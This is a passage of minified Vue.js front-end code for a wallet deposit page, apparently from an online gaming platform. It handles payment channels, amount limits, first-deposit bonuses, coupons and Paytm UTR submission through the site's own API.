usdt"},gi={key:1,class:"place-div"},wi={alt:""},$i={key:0,style:{color:"#fff","margin-left":"0.13rem"}},bi={key:0,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},ki={key:1},Ni={class:"addBankCard__container-content-item"},Ei={class:"label"},Ti=["value"],Ci={class:"addBankCard__container-content-item"},Ri={class:"label"},Ai=["value"],Di={key:0,class:"addBankCard__container-content-item"},Ii={class:"label"},Li={style:{display:"flex","align-items":"center"}},Si={class:"disable disableValue"},Mi={class:"label"},Pi={key:1,class:"addBankCard__container-content-item"},Oi={class:"label"},Bi={style:{display:"flex","align-items":"center","justify-content":"space-between"}},Ui={class:"disable disableValue"},xi={class:"label"},Vi={key:0,style:{"font-size":"0.75rem",color:"red","margin-top":"0.63rem"}},Fi={class:"addBankCard__container-content-item"},Wi={class:"label"},Yi={style:{display:"flex","align-items":"flex-end"}},Ki={class:"Recharge__content-paymoney__money-input"},qi={key:0,class:"place-div"},Hi={alt:""},zi={key:1,class:"place-div"},Ji={alt:""},Gi={key:0,style:{color:"#fff","margin-left":"0.13rem"}},ji={key:2,style:{color:"#ff4d4f","font-size":"0.75rem","margin-top":"0.31rem"}},Zi={key:2},Qi={class:"amountExchangeRateDisplay"},Xi={key:0,class:"exchange-rate"},er={class:"label"},tr={class:"value"},nr={key:1,class:"received-amount"},ar={key:0,style:{color:"#fff","margin-left":"0.13rem"}},sr={key:3},lr={key:0,class:"amountExchangeRateDisplay"},or={class:"exchange-rate"},ir={class:"label"},rr={class:"value"},cr={key:0,class:"received-amount"},ur={key:0,style:{color:"#fff","margin-left":"0.13rem"}},dr={key:4,class:"phone-skeleton",style:{position:"relative"}},mr=Qt(()=>t("div",{class:"skeleton-text",style:{height:"0.63rem",background:"transparent","border-radius":"0.13rem",margin:"0.5rem 0",width:"60%"}},null,-1)),pr=Qt(()=>t("div",{class:"skeleton-input",style:{height:"2.5rem",background:"transparent","border-radius":"0.25rem",margin:"0.5rem 0"}},null,-1)),vr=[mr,pr],_r={key:5,style:{position:"relative"}},hr={style:{color:"rgba(255, 222, 134, 1)","font-size":"0.63rem","margin-top":"0.5rem"}},fr={class:"phoneInput__container-group"},yr={class:"dropdown1"},gr={class:"dropdown__value1"},wr={class:"input",style:{position:"relative"}},$r=["maxlength"],br={class:"errorMessage",style:{"font-size":"0.75rem",color:"red","margin-top":"0.19rem"}},kr={class:"Recharge__content-waitPay boxStyle",style:{display:"none"}},Nr={alt:""},Er=Qt(()=>t("div",{class:"wait_text"},"You have 1 unpaid order",-1)),Tr=Qt(()=>t("div",{class:"Recharge__content-waitPay__countdown"},[t("span",null,"3"),t("span",null,"0"),t("span",null,":"),t("span",null,"0"),t("span",null,"0")],-1)),Cr=Qt(()=>t("div",{class:"go_pay"},"Go pay",-1)),Rr={key:1,class:"container"},Ar={key:0,class:"Recharge__content-paymoney__money-list"},Dr=["onClick"],Ir={key:0,class:"usdt",alt:"",style:{width:"0.94rem",height:"0.94rem"}},Lr={key:1},Sr={key:3,class:"tips"},Mr={class:"methods"},Pr={class:"title"},Or=Qt(()=>t("span",null,"*",-1)),Br={class:"methods_list"},Ur=["onClick"],xr=["src"],Vr={class:"payName van-multi-ellipsis--l2"},Fr={key:1,class:"rt-bubble"},Wr=["src"],Yr={key:1,class:"event event1 methods"},Kr={class:"title"},qr=Qt(()=>t("span",null,"*",-1)),Hr={class:"methods_list"},zr=["onClick"],Jr={class:"channelName van-multi-ellipsis--l2"},Gr={key:0,alt:"",class:"hot_icon_active"},jr={key:1,alt:"",class:"active_img"},Zr=Qt(()=>t("p",{class:"illustrate"},null,-1)),Qr={key:2,class:"accountVerification event methods"},Xr={class:"title"},ec=Qt(()=>t("span",null,"*",-1)),tc={class:"accountSelect"},nc={key:0},ac={key:1},sc={key:3,class:"firstDepositEvent event methods"},lc={class:"title"},oc=Qt(()=>t("span",null,"*",-1)),ic={class:"event methods",style:{"margin-top":"0"}},rc={class:"methods_list"},cc=["onClick"],uc={class:"eventTitle"},dc={key:4,class:"rechargeCoupons event methods"},mc={class:"title"},pc=Qt(()=>t("span",null,"*",-1)),vc={key:5,class:"bottom"},_c={class:"content_bottom"},hc={class:"content"},fc={alt:"customer"},yc={class:"content_box"},gc={class:"title"},wc={class:"tip"},$c={class:"icon"},bc={class:"deposit_tips"},kc=["innerHTML"],Nc={key:3,class:"container"},Ec={class:"methods"},Tc={class:"title"},Cc=Qt(()=>t("span",null,"*",-1)),Rc={class:"methods_list"},Ac={class:"item active1",style:{border:"none",height:"5rem",width:"9.88rem",padding:"0"}},Dc=["src"],Ic=["src"],Lc={key:4,class:"deposit_content",style:{"margin-top":"0.94rem"}},Sc={class:"content"},Mc={class:"title"},Pc={alt:""},Oc={alt:""},Bc={class:"transfer_box"},Uc={class:"money"},xc={class:"list"},Vc=["onClick"],Fc={class:"deposit_tips"},Wc={class:"title"},Yc={class:"copywriting"},Kc={class:"copywriting"},qc={class:"copywriting"},Hc={class:"copywriting"},zc={key:6,class:"dialog"},Jc=Qt(()=>t("div",{class:"waring_box"},[t("p",{class:"title"},"Warning"),t("p",{class:"content"}," You are currently a quest account. For the safety of your funds, please bind your mobile phone before recharging to prevent the account from being lost. "),t("p",{class:"btn"},[t("span",null,"Binding"),t("span",null,"Rechange")])],-1)),Gc=[Jc],jc={__name:"index",setup(Z){const Q=Zt(),{initData:R,setPaymentChannelList:E,switchConfig:L}=jt(),{paymentChannelList:N}=ht(jt()),{allNoticeList:$}=Ba(),k=an(),{userInfo:D}=ht(k),{setLoading:P}=Vn(),m=u(null),I=u(0),ie=u(!1),{t:A}=Wt(),J=()=>{ie.value=!1},G=u(!1),V=aa(),F=u({paymentBank:[]}),{isSafari:me,thirdPartyApp:de,isAndroidApp:Be,isTecno:Ve,isHuawei:ke}=hs(),{depositType:he,depositList:Ne}=ht(qa()),Pe=sa(),Ze=z(()=>Pe.query.isIframe==="true"),o=z(()=>{var c;return((c=i[oe.value])==null?void 0:c.preFillPhoneEnableEnum)==="TRUE"}),ee=z(()=>{const l=R.merchantConfigList.find(v=>v.dictKey==="DEPOSIT_PLATFORM");if(!l)return{};let c=l?JSON.parse(l.dictValue):[];return c.length>0?c.reduce((x,O)=>(x[O.payName]=O,x),{}):{}}),te=z(()=>V.config.DEPOSIT_PLATFORM?V.config.DEPOSIT_PLATFORM.reduce((c,v)=>{var x;return c[v.payName]=(x=v.quickAmountTemplate)!=null?x:[],c},{}):{}),X=z(()=>{let l=[];return Object.values(te.value).forEach(c=>{c&&c.length&&(l=[...l,...c])}),[...new Set(l)].filter(c=>{const v=Number(c)/100,x=Number(en.value||0),O=Number(Yt.value||1/0);return v>=x&&v<=O}).sort((c,v)=>c-v)}),{getFirstMerchantConfigDictValueField:Se}=jt(),T=z(()=>Se("DEPOSIT_WEB_STYLE","disableCustomAmount")==="TRUE"),le=z(()=>{try{const l=R.merchantConfigList.find(x=>x.dictKey=="COPYWRITING_TEXT_CONFIG"),c=JSON.parse(l.dictValue).filter(x=>x.title==="rechargeInstructions"),v=c.length>0?c[0].content:"";return Ua(xa(decodeURIComponent(v)))}catch(l){return console.error("商户充值说明配置异常:",l),""}}),j=z(()=>L("SWITCH_SHOW_COUPON")),Fe=u(!1),Ge=()=>{document.hidden?Fe.value=!0:Fe.value&&D.value.currencyEnum==="INR"&&(h(),Fe.value=!1)};Ft(async()=>{var c;document.addEventListener("visibilitychange",Ge),await mn("",!0),Ue(),Ot();const l=((c=V.config)==null?void 0:c.WITHDRAW_PLATFORM)||[];F.value=l.find(v=>v.platformEnum==="BANK")||{paymentBank:[]},setTimeout(()=>{$.filter(x=>x.popupLocationEnum==="DEPOSIT").length&&(Y.value=!0)},300),De()});const Y=u(!1),ze=u(""),re=Ns(()=>{k.onGetUserBalance()},1e4),W=u(!0);let p=Ln([]),g=Ln([]);const M=u(null);let i=Ln([]);const oe=u(0),Ie=u(""),tt=u(""),pe=u(""),ne=u(""),fe=u(he.value.isNotOff),Qe=u(he.value.isNotOn),nt=u(!1),We=u(null),ft=u([]),yt=u(""),at=u(""),Mt=u(!1),mt=u([]),Xe=u(!0),Pt=u(!1),kn=l=>`${B(`${Q.theme}${l}`)}`,Ye=u(""),{area:dn}=Ka(),Ht=u([]),Ke=async()=>{const l=sessionStorage.getItem("bindBankList");if(l)try{const x=JSON.parse(l);if(Array.isArray(x)){ft.value=x;return}}catch(x){}const{code:c,data:v}=await Me.get("consumer/member/bank/bind/search");sessionStorage.setItem("bindBankList",JSON.stringify(v)),c&&Number(c)===1e4&&v.length>0&&(ft.value=v)},zt=u(!1),Ot=async()=>{if(!zt.value){zt.value=!0;try{const{code:l,data:c}=await Me.get("/consumer/cash/cashDepositOrder/getLatestPhoneNumber");zt.value=!1,l&&Number(l)===1e4&&c&&(Ye.value=c)}catch(l){console.log("getLatestPhoneNumber:",l)}finally{Pt.value=!0,zt.value=!1}}},dt=async l=>{const{code:c,data:v}=await Me.get("/consumer/payment/paymentDepositChannel/supportedBank",{params:{paymentChannelId:l}});if(c&&Number(c)===1e4&&v.length>0){let x=[];ft.value.filter(ae=>v.includes(ae.paymentBankId)).forEach(ae=>{var _e;x.push({text:((_e=Nn(ae.paymentBankId))==null?void 0:_e.subPayName)+`(${ae.account})`,value:ae.id,paymentBankId:ae.paymentBankId})}),mt.value=x,mt.value.length>0&&(yt.value=mt.value[0].value,at.value=mt.value[0].text)}},on=()=>{if(mt.value.length>0)Mt.value=!Mt.value;else if(We.value){const l=i[oe.value]&&i[oe.value].paymentChannelId?i[oe.value].paymentChannelId:"";Ae.push(`/wallet/withdraw/addBankCard?fromV=${We.value.payName}&paymentChannelId=${l}`)}},Nn=l=>{let c=null;if(F.value&&Array.isArray(F.value.paymentBank)&&(c=F.value.paymentBank.find(v=>v.paymentBankId===l)),!c){const v=R.paymentBankList.find(x=>x.id===l);c={exchangeRate:"",img:(v==null?void 0:v.image)||"",paymentBankId:(v==null?void 0:v.id)||"",subPayName:(v==null?void 0:v.name)||"",subChannelName:(v==null?void 0:v.channel)||""}}return c},Rt=l=>{yt.value=l.selectedValues[0],at.value=l.selectedOptions[0].text,Mt.value=!1},Xt=u(!1),fn=async()=>{if(Xt.value)return;Xt.value=!0;const{data:l}=await Me.get("/consumer/payment/paymentDepositChannel/options");return Xt.value=!1,E(l),l},It=u(),mn=async(l,c)=>{try{Xe.value=!0;let v=[];if(N.value.length?(v=N.value,c&&fn()):l?v=l:v=await fn(),v.sort((x,O)=>O.sort-x.sort),fe.value=v.length<=0,Qe.value=v.length<=0,v&&v.length){let x=await Jt(v);p.splice(0,p.length,...(await U(x)).filter($e=>$e.onlineDepositChannelList&&$e.onlineDepositChannelList.length>0||$e.offlineDepositChannelList&&$e.offlineDepositChannelList.length>0));const ae=(await U(x)).filter($e=>$e.onlineDepositChannelList&&$e.onlineDepositChannelList.length>0||$e.offlineDepositChannelList&&$e.offlineDepositChannelList.length>0).map($e=>{const Le=Ne.value.find(je=>je.payName===$e.payName);if($e.onlineDepositChannelList){const je=$e.onlineDepositChannelList.filter(kt=>He(kt.minAmount,kt.maxAmount,Le==null?void 0:Le.limitAmountTemplate));$e.onlineDepositChannelList=je}if($e.offlineDepositChannelList){const je=$e.offlineDepositChannelList.filter(kt=>He(kt.minAmount,kt.maxAmount,Le==null?void 0:Le.limitAmountTemplate));$e.offlineDepositChannelList=je}return $e}).filter($e=>{const Le=$e.onlineDepositChannelList&&$e.onlineDepositChannelList.length>0,je=$e.offlineDepositChannelList&&$e.offlineDepositChannelList.length>0;return!Le&&!je?(console.warn("⚠️ 支付方式已隐藏（所有渠道都无效）",{paymentMethod:$e.payName,reason:"该支付方式下所有渠道的金额范围都与后台限制无交集"}),!1):!0});g.splice(0,g.length,...ae),p.splice(0,p.length,...ae);const _e=p.filter($e=>$e.playTypeEnum=="ONLINE"),Te=p.filter($e=>$e.playTypeEnum=="OFFLINE");if(_e.length?rn(0):(Qe.value=!0,rn(1)),Te.length||(fe.value=!0),p.sort(($e,Le)=>Le.sort-$e.sort),M.value=0,p[0].onlineDepositChannelList){const $e=[];if(c&&$e.push(Ke()),nt.value=p[0].onlineDepositChannelList[0].bankcardRequired,nt.value){const Nt=V.config.WITHDRAW_PLATFORM||[];Nt.length>0&&(We.value=Nt.find(tn=>tn.platformEnum===p[0].platformEnum)),c&&$e.push(dt(p[0].onlineDepositChannelList[0].paymentChannelId))}await Promise.allSettled($e),Array.isArray(i)&&i.splice(0,i.length,...p[0].onlineDepositChannelList||[]);const Le=p.flatMap(Nt=>Nt.onlineDepositChannelList&&Nt.onlineDepositChannelList.length?Nt.onlineDepositChannelList:[]),je=Le.length?Math.min(...Le.map(Nt=>Number(Nt.minAmount))):0,kt=Le.length?Math.max(...Le.map(Nt=>Number(Nt.maxAmount))):0;pe.value=xe(je||"0"),ne.value=xe(kt||"0"),Ie.value=pe.value,tt.value=ne.value}else if(p[0].offlineDepositChannelList){Array.isArray(i)&&i.splice(0,i.length,...p[0].offlineDepositChannelList||[]);const $e=p[0],Le=Ne.value.find(je=>je.payName===$e.payName);if(p[0].offlineDepositChannelList.length){const je=p[0].offlineDepositChannelList[0],kt=St(je.minAmount,je.maxAmount,Le==null?void 0:Le.limitAmountTemplate);Ie.value=kt.minAmount,tt.value=kt.maxAmount}}qn()}await P(!1)}catch(v){console.log("error",v),fe.value=!0,Qe.value=!0,await P(!1)}finally{Xe.value=!1}},pn=async l=>{const c=m.value;oe.value=0;const v=Mn.value[l],x=p.indexOf(v);if(M.value=x>=0?x:l,nt.value=!1,yt.value="",at.value="",p[M.value].onlineDepositChannelList){if(Array.isArray(i)&&i.splice(0,i.length,...p[M.value].onlineDepositChannelList||[]),nt.value=i[0].bankcardRequired,nt.value){const O=V.config.WITHDRAW_PLATFORM||[];O.length>0&&(We.value=O.find(ae=>ae.platformEnum===p[l].platformEnum)),dt(i[0].paymentChannelId)}}else if(p[l].offlineDepositChannelList){Array.isArray(i)&&i.splice(0,i.length,...p[l].offlineDepositChannelList||[]);const O=p[M.value],ae=Ne.value.find(_e=>_e.payName===O.payName);if(p[l].offlineDepositChannelList.length){const _e=p[l].offlineDepositChannelList[0],Te=St(_e.minAmount,_e.maxAmount,ae==null?void 0:ae.limitAmountTemplate);Ie.value=Te.minAmount,tt.value=Te.maxAmount}}qn(c)},Jt=async l=>l.filter(v=>{if(v.playTypeEnum==="ONLINE"&&v.onlineDepositChannelList&&v.onlineDepositChannelList.length)return v;if(v.playTypeEnum==="OFFLINE"&&v.offlineDepositChannelList&&v.offlineDepositChannelList.length)return v}).map(v=>(v.onlineDepositChannelList&&(v.onlineDepositChannelList=v.onlineDepositChannelList.sort((x,O)=>O.sort-x.sort)),v.offlineDepositChannelList&&(v.offlineDepositChannelList=v.offlineDepositChannelList.sort((x,O)=>O.sort-x.sort)),v)),ct=u({}),Lt=u([]),xt=u(null),Oe=u(!1),En=u({}),y=z(()=>!!se.value),K=z(()=>Ht.value.length&&Ht.value[0].activityTypeEnum==="FIRST_DEPOSIT"?"FIRST_DEPOSIT":"TASK"),se=u(null),gt=l=>{var c;((c=se.value)==null?void 0:c.id)===l.id?se.value.isInRechargeActivity=!se.value.isInRechargeActivity:(se.value=l,se.value.isInRechargeActivity=!0),Object.keys(ct.value).length&&_t(A("wallet.couponMutualExclusion")),Re()},De=async()=>{var c;const l=sessionStorage.getItem("pendingVoucher");if(l)try{const v=JSON.parse(l);sessionStorage.removeItem("pendingVoucher"),v&&v.giftId&&(se.value={},await new Promise(x=>setTimeout(x,100)),(c=It.value)==null||c.useVoucher(v))}catch(v){console.error("Error parsing pending voucher:",v),sessionStorage.removeItem("pendingVoucher")}},Ee=u(!1),Ue=async()=>{if(!Ee.value){Ee.value=!0;try{const{data:l,code:c}=await Me.get("consumer/activity/activityPreapply/getCanPreApplyActivityList");c==="10000"&&(Ht.value=l,ue())}catch(l){console.error("getCanPreApplyActivityList:",l)}finally{Ee.value=!1}}},ue=()=>{var l,c;Array.isArray(Ht.value)&&Ht.value.length>0?(se.value=Ht.value[0],se.value.isInRechargeActivity=!0,(l=It.value)==null||l.useVoucher({})):((c=It.value)==null||c.useVoucher({}),se.value={})},pt=z(()=>{try{if(!se.value||!se.value.configJson)return null;const l=JSON.parse(se.value.configJson);return K.value!=="FIRST_DEPOSIT"?null:l.taskRewardEnum||"fixed"}catch(l){return console.error("解析首充類型失敗:",l),null}}),vn=z(()=>{try{if(!se.value||!se.value.configJson)return[];let l;const c=JSON.parse(se.value.configJson);return K.value==="FIRST_DEPOSIT"?l=c.activityFirstDepositConfigParamList||[]:l=[],l}catch(l){return console.error("解析首充活动配置失败:",l),[]}}),Fn=l=>{const c=vn.value||[];if(c.length<1)return null;const v=Math.max(...c.map(_e=>_e.condition)),x=Math.min(...c.map(_e=>_e.condition)),O=(_e,Te)=>{if(!_e)return null;const $e=pt.value;let Le=null;switch($e){case"percent":return Le=rt.Mul(Te,rt.Div(_e.rewardPercent,100)),Le>_e.maxReward&&_e.maxReward>0?_e.maxReward:Le;case"fixed":return Le=_e.reward,Le;default:return Le=null,Le}};let ae=null;if(l>=v){const _e=c[c.length-1];ae=O(_e,l)}else if(l<x)ae=null;else for(let _e=0;_e<c.length-1;_e++){const Te=c[_e].condition,$e=c[_e+1].condition;if(l>=Te&&l<$e){ae=O(c[_e],l);break}}return ae===null||!se.value.isInRechargeActivity?0:ae},zn=()=>{let l=0;if(p.length>0&&M.value!==null){const c=p[M.value].onlineDepositChannelList;c&&c.length>0&&(l=Math.max(...c.map(v=>Number(v.rewardRate))))}return l},Jn=z(()=>{if(ee.value&&Object.keys(ee.value).length>0&&p.length>0&&M.value!==null){const l=p[M.value].payName,c=ee.value[l].cashRewardDetailList;if(c&&c.length>0){let v=ee.value[l].cashRewardEnum;return ee.value[l].cashRewardDetailList.map(x=>hn(Ut({},x),{type:v}))}}return[]}),yn=l=>{if(!l)return null;const c=ee.value[l];if(c&&c.cashRewardDetailList&&c.cashRewardDetailList.length>0){const _e=c.cashRewardDetailList.map($e=>Number($e.reward)||0),Te=Math.max(..._e);if(Te>0){if(c.cashRewardEnum==="PERCENT")return`${rt.Div(Te,100)}%`;if(c.cashRewardEnum==="FIXED_AMOUNT")return`${rt.Div(Te,100)}`}}const v=p.find(_e=>_e.payName===l);if(!v)return null;const x=["onlineDepositChannelList","offlineDepositChannelList"],O=[];x.forEach(_e=>{const Te=v[_e];Te!=null&&Te.length&&O.push(...Te)});const ae=O.reduce((_e,Te)=>{const $e=Number(Te.rewardRate)||0;return $e>0?Math.max(_e,$e):_e},0);return ae>0?`${rt.Div(ae,100)}%`:null},Tn=l=>{let c=null,v=null;if(Jn.value.length>0){const O=Jn.value.filter(ae=>l>=ae.amount);O.length>0&&(v=O.sort((ae,_e)=>_e.amount-ae.amount)[0],c=v.type)}else if(I.value===0)c="CHANNEL_PERCENT",v={type:c,reward:Number(zn())};else if(I.value===1&&i&&i.length>0&&oe.value!==null){const O=i[oe.value].rewardRate;c="CHANNEL_PERCENT",O&&(v={type:c,reward:O})}let x=0;switch(c){case"CHANNEL_PERCENT":x=rt.Mul(l,rt.Div(v.reward,1e4));break;case"PERCENT":{const O=rt.Mul(l,rt.Div(v.reward,1e4));x=O>=v.capAmount?v.capAmount:O;break}case"FIXED_AMOUNT":x=v.reward;break;default:x=0;break}return x},_n=l=>{let c=0;const v=i[oe.value]&&i[oe.value].exchangeRate||1;if(l>0){const O=rt.Mul(l,v);c=rt.Add(Number(Tn(O)),Number(Fn(O)))}const x=Number(rt.Div(c,100));return Number.isInteger(x)?x:rt.Div(Math.floor(rt.Mul(x,100)),100)},h=()=>{try{if(D.value.currencyEnum!=="INR"){sessionStorage.removeItem("pendingPaytmUtrOrder");return}const l=sessionStorage.getItem("pendingPaytmUtrOrder");if(!l)return;const c=JSON.parse(l);if(!c.orderNo){sessionStorage.removeItem("pendingPaytmUtrOrder");return}En.value={orderNo:c.orderNo,orderMoney:c.orderMoney,createTime:c.createTime||c.timestamp?new Date(c.timestamp).toISOString():null,statusEnum:c.statusEnum||"PROGRESSING"},Oe.value=!0,sessionStorage.removeItem("pendingPaytmUtrOrder")}catch(l){console.error("检查 UTR 弹窗失败:",l),sessionStorage.removeItem("pendingPaytmUtrOrder")}},S=async({orderNo:l,utr:c})=>{try{const{code:v}=await Me.post("/consumer/payment/memberDeposit/submitUtr",{orderNo:l,utr:c});v==="10000"&&(_t(A("wallet.submitSuccess")||A("common.success")),Oe.value=!1,En.value={})}catch(v){console.error("提交 UTR 失败:",v),_t(v.message||A("common.fail"))}};Wa(async()=>{if(W.value){W.value=!1;return}Ye.value="",Pt.value=!1,Fe.value=!1,document.addEventListener("visibilitychange",Ge),await mn("",!0),Ue(),Ot(),D.value.currencyEnum==="INR"&&h(),De()}),$s(()=>{document.removeEventListener("visibilitychange",Ge)}),bs(()=>{document.removeEventListener("visibilitychange",Ge)});const qe=async l=>{const c=m.value;if(oe.value=l,yt.value="",at.value="",I.value===0)Ie.value=pe.value,tt.value=ne.value;else{const v=p[M.value],x=Ne.value.find(ae=>ae.payName===v.payName),O=St(i[l].minAmount,i[l].maxAmount,x==null?void 0:x.limitAmountTemplate);Ie.value=O.minAmount,tt.value=O.maxAmount}nt.value=i[l].bankcardRequired,nt.value&&dt(i[l].paymentChannelId),qn(c)},xe=l=>{const c=l/100;return c>=1e3&&(D.value.currencyEnum==="KIDR"||D.value.currencyEnum==="KVND"),c},He=(l,c,v)=>{if(!v)return!0;const x=xe(l),O=xe(c),ae=Math.max(x,v.minAmount||0),_e=Math.min(O,v.maxAmount||1/0);return ae>_e?(console.warn("⚠️ 渠道金额范围无效，已自动隐藏",{channelRange:`${x}-${O}`,limitTemplate:`${v.minAmount||0}-${v.maxAmount||"unlimited"}`}),!1):!0},St=(l,c,v)=>{const x=xe(l),O=xe(c);if(!v)return{minAmount:x,maxAmount:O};const ae=Math.max(x,v.minAmount||0),_e=Math.min(O,v.maxAmount||1/0);return ae>_e?(console.warn("⚠️ 金额范围配置冲突，无有效交集",{channelRange:`${x}-${O}`,limitTemplate:`${v.minAmount||0}-${v.maxAmount||"unlimited"}`,result:"回退使用渠道范围"}),{minAmount:x,maxAmount:O}):{minAmount:ae,maxAmount:_e}},en=z(()=>I.value===0?pe.value:Ie.value),Yt=z(()=>I.value===0?ne.value:tt.value),Mn=z(()=>{if(I.value!==0)return p;const l=Number(m.value);return l?p.filter(c=>{const v=Ne.value.find(O=>O.payName===c.payName);return(c.onlineDepositChannelList||[]).some(O=>{const ae=St(O.minAmount,O.maxAmount,v==null?void 0:v.limitAmountTemplate);return l>=ae.minAmount&&l<=ae.maxAmount})}):p}),Vt=z(()=>M.value===null||!p[M.value]?null:p[M.value]),Pn=u(null),Wn=(l,c)=>{const v=Number(l.useThreshold)/100,x=Number(c)||0;if(x<v)return 0;switch(l.taskRewardEnum){case"fixed":return Number(l.amount)/100;case"percent":{const O=Number(l.maxAmount)/100,ae=x*l.percentage;return Math.min(ae,O)}default:return 0}},At=z(()=>{var c;const l=m.value;return l?(c=se.value)!=null&&c.isInRechargeActivity?[]:Lt.value.map(v=>hn(Ut({},v),{calculatedValue:Wn(v,l)})).filter(v=>v.calculatedValue>0&&v.status==="1").sort((v,x)=>x.calculatedValue-v.calculatedValue):[]}),Re=()=>{var l,c;At.value.length>0?(Pn.value=At.value[0].giftId,ct.value=At.value[0],(l=It.value)==null||l.useVoucher(ct.value,"input")):(ct.value={},(c=It.value)==null||c.useVoucher({},"input"),Pn.value=null)},Kt=()=>{Re()},Yn=l=>{m.value=String(Number(l)/100)||null,Re()};Hn(()=>m.value,()=>{if(I.value!==0)return;const l=Mn.value;if(!l.length)return;const c=p[M.value];if(!l.includes(c)){const v=p.indexOf(l[0]);v>=0&&(M.value=v,Array.isArray(i)&&i.splice(0,i.length,...p[v].onlineDepositChannelList||[]))}});const Gn=()=>{const l=p[M.value];if(!l)return!1;const c=m.value*100;if(c>Number(Yt.value)*100||c<Number(en.value)*100||nt.value&&!yt.value)return!1;if(l.playTypeEnum==="ONLINE"){const x=l.onlineDepositChannelList||[],O=Ne.value.find(Te=>Te.payName===l.payName),ae=Number(m.value);return x.filter(Te=>{const $e=St(Te.minAmount,Te.maxAmount,O==null?void 0:O.limitAmountTemplate);return ae>=$e.minAmount&&ae<=$e.maxAmount?Te.preFillPhoneEnableEnum==="TRUE"?!!Ye.value&&Ye.value.startsWith(Te.phonePrefix)&&Ye.value.length==Te.phoneLength:!0:!1}).length>0}const v=i[oe.value];return!(!v||H.value||(l==null?void 0:l.playTypeEnum)==="ONLINE"&&(v==null?void 0:v.preFillPhoneEnableEnum)==="TRUE"&&(!Ye.value||!Ye.value.startsWith(v.phonePrefix)||Ye.value.length!=v.phoneLength))},ma=async()=>{var _e,Te,$e,Le,je,kt;if(!Number(m.value)||!Gn())return;const l=await p[M.value];let c=await i[oe.value];const v=m.value*100;let x=null,O="",ae=((_e=se.value)==null?void 0:_e.receivePlatformListJson)||[];if(console.log("selectDepositActivityContent.value",se.value),console.log("获取允许的平台列表:receivePlatformListJson",ae),console.log("是否选择了活动:selectDepositActivityContent.value?.isInRechargeActivity",(Te=se.value)==null?void 0:Te.isInRechargeActivity),ae.length>0&&(($e=se.value)!=null&&$e.isInRechargeActivity)){let Nt=fs();console.log("当前设备类型:rewardDeviceType",Nt),O=ae.map(tn=>A(`wallet.${tn}`)).join(","),se.value.receivePlatformListJson.includes(Nt)?x=Nt:x=null}else x="ANDROID_H5";if((l==null?void 0:l.playTypeEnum)==="ONLINE"){const Nt=l.onlineDepositChannelList||[],tn=Ne.value.find(nn=>nn.payName===l.payName),Et=Number(m.value),gn=Nt.filter(nn=>{const Un=St(nn.minAmount,nn.maxAmount,tn==null?void 0:tn.limitAmountTemplate);return Et>=Un.minAmount&&Et<=Un.maxAmount?nn.preFillPhoneEnableEnum==="TRUE"?!!Ye.value&&Ye.value.startsWith(nn.phonePrefix)&&Ye.value.length==nn.phoneLength:!0:!1});if(!gn.length)return;const On=`online_rr_${l.platformEnum}`,Bn=Number(sessionStorage.getItem(On)||"0");c=gn[Bn%gn.length],sessionStorage.setItem(On,String((Bn+1)%gn.length)),x?await fa(c,l,v,x):An({message:A("wallet.receivePlatformTips",{receivePlatform:O}),className:"receivePlatformDialog",confirmButtonText:A("home.confirm"),showCancelButton:!0}).then(async()=>{await fa(c,l,v,x)}).catch(()=>{console.log("cancel")})}else{if(((Le=p[M.value])==null?void 0:Le.platformEnum)==="VIRTUAL"){if(!((je=C.value[0])!=null&&je.src))return _t(A("wallet.noCertificate"));if(!ze.value)return _t(A("wallet.v3"))}if(!((kt=C.value[0])!=null&&kt.src)&&!ze.value)return _t(A("wallet.v4"));x?await Kn(c,l,v,x):An({message:A("wallet.receivePlatformTips",{receivePlatform:O}),className:"receivePlatformDialog",confirmButtonText:A("home.confirm"),showCancelButton:!0}).then(async()=>{await Kn(c,l,v,x)}).catch(()=>{console.log("cancel")})}},pa=async l=>{if(!(!xt.value||!se.value.id)&&se.value.isInRechargeActivity)try{const c={activityId:se.value.id,activityTypeEnum:K.value,orderNo:xt.value,deviceCode:ys(),receivePlatform:l,amount:m.value*100};await Me.post("/consumer/activity/activityPreapply/savePreapplyRecord",c).then(v=>{v.code&&Number(v.code)===1e4&&(xt.value=null)})}catch(c){console.error(c)}},oa=(l,c)=>{Object.keys(l).length?(ct.value=l,c?c==="pending"&&(m.value=String(Number(l.useThreshold)/100)||null,se.value={}):m.value=String(Number(l.preRechargeAmount)/100)||null):ct.value={}},va=()=>{De()},_a=l=>{Lt.value=l},ha=async l=>{if(l)try{const c={giftId:ct.value.giftId,couponCode:ct.value.couponCode,orderNo:l};await Me.post("/consumer/activity/activityGift/saveActivityOrderCouponsUsageDetail",c).then(v=>{v.code&&Number(v.code)===1e4&&It.value.clearVoucher()})}catch(c){console.error(c)}},Kn=async(l,c,v,x)=>{var ae,_e;const O={paymentMerchantOfflineId:l.id,bankName:l.bankName,bankAccount:l.bankAccount,bankAccountName:l.bankAccountName,orderMoney:v,payName:c.payName,deviceEnum:Xn.detectDeviceType(),depositCertificate:((ae=C.value[0])==null?void 0:ae.src)||"",platformEnum:(_e=p[M.value])==null?void 0:_e.platformEnum};ze.value&&(O.txId=ze.value),Ze.value&&Pe.query.platformCode&&(O.gamePlatformCode=Pe.query.platformCode,O.autoTransfer=!0),await Me.post("/consumer/payment/memberDeposit/offline",O).then(async Te=>{Te.code==1e4&&(y.value&&(xt.value=Te.data,await pa(x)),ct.value.giftId&&ct.value.status==="1"&&await ha(Te.data),re(),_t(A("common.success"))),m.value=null}).finally(()=>{C.value=[]})},fa=async(l,c,v,x)=>{let O,ae;const _e=()=>{de||(me?O=window.open("about:blank","_blank"):O=window.open())},Te=()=>{O&&typeof O.location!="undefined"&&O.close()},$e=Le=>{if(Be){window.open(`tm-action::openUrl::${Le}`);return}O&&typeof O.location!="undefined"?O.location=Le:window.location.href=Le};try{!Be&&D.value.currencyEnum!=="ZMW"&&_e();const Le={orderMoney:v,payName:c.payName,deviceEnum:Xn.detectDeviceType()};nt.value&&mt.value.length>0&&(Le.memberWithdrawAccountId=yt.value),Ze.value&&Pe.query.platformCode&&(Le.gamePlatformCode=Pe.query.platformCode,Le.autoTransfer=!0),await Me.post("/consumer/payment/memberDeposit/autoDeposit",Le).then(async je=>{je.code==1e4?(D.value.currencyEnum==="ZMW"?An({message:A("wallet.successSubmitOrder"),className:"codeErrorDialog"}):(ae=je.data.redirectUrl,(ba(ae)||ae.includes("paytm"))&&D.value.currencyEnum==="INR"&&je.data.orderNo&&sessionStorage.setItem("pendingPaytmUtrOrder",JSON.stringify({orderNo:je.data.orderNo,orderMoney:v,payName:c.payName,createTime:je.data.createTime||new 